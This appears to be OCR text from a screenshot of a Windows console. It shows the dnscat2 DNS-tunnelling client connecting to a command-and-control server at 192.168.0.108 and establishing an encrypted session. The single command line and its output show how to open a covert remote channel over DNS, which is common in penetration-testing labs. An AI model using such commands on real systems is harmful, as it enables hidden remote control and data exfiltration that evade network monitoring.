 C:\Users\y.ZONE\Desktop>dnscat2-v0.07-client-win32.exe --dns server=192.168.0.10
8
Creating DNS driver:
 domain = (null)
 host   = 0.0.0.0
 port   = 53
 type   = TXT,CNAME,MX
 server = 192.168.0.108

Encrypted session established! For added security, please verify the server also
 displays this string:

Becurl Fate Omen Lordy Harold Deadly

Session established!